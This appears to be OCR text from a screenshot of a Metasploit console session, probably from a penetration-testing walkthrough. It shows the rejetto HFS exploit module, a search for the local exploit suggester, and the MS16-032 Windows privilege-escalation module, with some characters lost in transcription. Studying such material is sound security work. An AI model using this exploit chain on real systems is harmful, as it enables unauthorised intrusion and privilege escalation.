 xploit target:
Id  Name
--  ----
0   Automatic
sf5 exploit(windows/http/rejetto_hfs_exec) > search suggester
atching Modules
===============
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Local Ex
loit Suggester
sf5 exploit(windows/http/rejetto_hfs_exec) > use 0
sf5 post(multi/recon/local_exploit_suggester) > search ms16-032
atching Modules
===============
#  Name                                                           Disclosure Date  Rank    Check
Description
-  ----                                                           ---------------  ----    -----
-----------
0  exploit/windows/local/ms16_032_secondary_logon_handle_privesc  2016-03-21       normal  Yes
MS16-032 Secondary Logon Handle Privilege Escalation
sf5 post(multi/recon/local_exploit_suggester) >